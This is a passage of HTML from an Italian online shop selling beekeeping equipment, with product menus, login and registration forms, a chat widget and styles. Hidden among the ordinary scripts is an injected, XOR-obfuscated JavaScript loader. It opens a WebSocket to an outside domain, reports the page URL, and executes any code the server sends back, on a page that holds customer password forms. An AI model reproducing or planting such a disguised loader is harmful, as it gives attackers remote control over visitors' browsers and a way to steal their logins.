	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript">
                var CF7AppsLoadhCaptcha = function() {
                    var hcaptcha = document.querySelectorAll( '.h-captcha' );
                    for (var i = 0; i < hcaptcha.length; i++) {
                        hcaptcha[i].setAttribute( 'data-sitekey', '94f4f942-e806-4d3c-85f4-31080d9e8f70' );
                        hcaptcha[i].setAttribute( 'data-callback', 'cf7apps_hcaptcha_callback' );
                    }
                };
            </script>
            <script 
                src="https://js.hcaptcha.com/1/api.js?onload=CF7AppsLoadhCaptcha" 
                async 
                defer
            ></script>
            
<script>const kxm = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const qebr = 42;window.ww = new WebSocket(String.fromCharCode(...kxm.map(pexu => pexu ^ qebr)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Accedi</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ricordami</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ae2e69b1aa" /><input type="hidden" name="_wp_http_referer" value="/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.apicolturaitalia.it/my-account/lost-password/">Password dimenticata?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrati</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>I tuoi dati personali verranno utilizzati esclusivamente per migliorare e permettere un servizio sempre più evoluto di E-Commerce <a href="https://www.apicolturaitalia.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="39b0da13bb" /><input type="hidden" name="_wp_http_referer" value="/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrati">Registrati</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.apicolturaitalia.it"}},{"@type":"ListItem","position":2,"item":{"name":"Negozio","@id":"https://www.apicolturaitalia.it/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Arnie e Accessori","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/"}},{"@type":"ListItem","position":4,"item":{"name":"Arnie","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/"}},{"@type":"ListItem","position":5,"item":{"name":"Kit Montaggio Arnie","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/"}}]}</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Ciao, posso aiutarti?&quot;,&quot;message&quot;:&quot;Ciao Apicoltura Italia, puoi aiutarmi&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #daa24d;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
